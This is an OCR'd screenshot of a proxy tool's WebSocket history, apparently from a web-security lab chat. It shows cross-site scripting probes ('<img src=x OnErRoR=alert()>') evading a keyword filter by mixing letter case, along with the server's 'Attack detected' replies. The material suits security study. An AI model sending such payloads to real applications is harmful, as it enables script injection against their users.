 WebSocket ID: 65 : https://0a3c00d603322904807...
Send WebSocket Message
Send To server Reconnect Select next ...
Pretty Raw Hex \n
1 {
"message":"<img src=x OnErRoR=alert()>"
}
INSPECTOR
History
Message Direction Manual
{"user":"Hal Pline","content":"It's alwa... ← To client
{"message":"<img>"} → To server ✓
{"user":"You","content":"<img>"} ← To client
TYPING ← To client
{"user":"Hal Pline","content":"Perhaps ... ← To client
{"message":"<img src=>"} → To server ✓
{"user":"You","content":"<img src=>"} ← To client
TYPING ← To client
{"user":"Hal Pline","content":"Ask me a... ← To client
{"message":"<img src=x>"} → To server ✓
{"user":"You","content":"<img src=x>"} ← To client
TYPING ← To client
{"user":"Hal Pline","content":"Could yo... ← To client
{"message":"<img src=x onerror=>"} → To server ✓
{"error":"Attack detected: Event handler"} ← To client
{"message":"<img src=x OnErRoR=>"} → To server ✓
{"user":"You","content":"<img src=x O... ← To client
TYPING ← To client
{"user":"Hal Pline","content":"I heard th... ← To client
{"message":"<img src=x OnErRoR=ale... → To server ✓
{"error":"Attack detected: Alert"} ← To client
Pretty Raw Hex
1 {
"error":"Attack detected: Alert"
}